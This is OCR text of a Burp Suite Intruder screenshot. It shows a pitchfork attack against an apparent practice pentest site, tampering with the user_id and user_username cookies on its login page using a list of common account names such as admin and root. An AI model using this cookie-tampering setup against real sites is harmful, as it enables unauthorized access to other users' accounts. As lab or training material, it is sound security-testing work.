 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
? Pitchfork attack
Start attack
Target https://hackzone.sumasoft-pentest.com
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/login.php HTTP/2
2 Host: hackzone.sumasoft-pentest.com
3 Cookie: user_auth=1; user_id=§0§; user_username=§test§; user_useremail=; PHPSESSID=duqlg63l2om9dnhq6t8mkovlua
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Referer: https://hackzone.sumasoft-pentest.com/user/login.php
18
19
? Search
2 highlights 2 payload positions Length: 828
Payloads
Payload position: 2 - test
Payload type: Simple list
Payload count: 103
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
administrator
root
guest
test
user
demo
backup
support
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 166.9MB
Disabled